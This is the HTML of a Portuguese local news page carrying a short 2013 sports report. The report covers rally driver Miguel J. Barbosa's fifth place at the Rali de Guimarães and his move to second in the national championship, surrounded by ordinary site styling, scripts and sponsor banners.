body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/5813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=5813' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5813 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     ">ACIST realizou o sorteio Natalício!     </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-corta-mato-concelhio-de-santo-tirso-contou-com-mais-de-750-participantes/" title="O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!">O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!">Bruna Ribeiro do CD Aves, chamada à seleção nacional!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/escola-d-dinis-brilha-na-europa-erasmus-vet-alcanca-novamente-a-excelencia/" title="Escola D. Dinis brilha na Europa: Erasmus+ VET alcança novamente a excelência!">Escola D. Dinis brilha na Europa: Erasmus+ VET alcança novamente a excelência!</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-5813" class="post-5813 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-rally">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="Miguel J. Barbosa satisfeito com o resultado">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Miguel J. Barbosa satisfeito com o resultado			</h1>
			
			<a href="https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2013-05-20T19:31:09+01:00" title="2013-05-20">Maio 20, 2013</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p align="center"><strong>Quinto posto no Rali de Guimarães foi positivo</strong></p>
<p>Miguel Jorge Barbosa e Alberto Silva terminaram o Rali do Targa/Cidade de Guimarães na quinta posição da geral e subiram ao segundo lugar da classificação do Campeonato de Portugal de Ralis, após uma prova onde as incidências e as condições atmosféricas causaram grandes dores de cabeça à maioria dos pilotos.</p>
<p>Fruto do curto tempo disponível para a preparação da prova, Miguel Barbosa chegou a Guimarães ainda assim muito motivado em conseguir um bom resultado mas, as alterações climatéricas e o estado dos pisos alteraram por completo as tácticas às equipas. “Fizemos uma escolha errada de misturas de borracha dos pneus, quer de manha como de tarde, e tivemos muitas dificuldades para conseguir efectuar bons tempos nas especiais. Foi um rali demasiado imprevisível em termos de condições meteorológicas e isso fez toda a diferença. Não conseguimos ser tão rápidos como desejaríamos mas ficamos satisfeitos com o desfecho pois acabamos por não ser vítimas de nenhum problema grave. Conseguimos pontos suficientes para chegar à segunda posição do campeonato e tendo em conta todas as incidências deste rali faço desta quinta posição um resultado muito positivo”, afirma Miguel Barbosa</p>
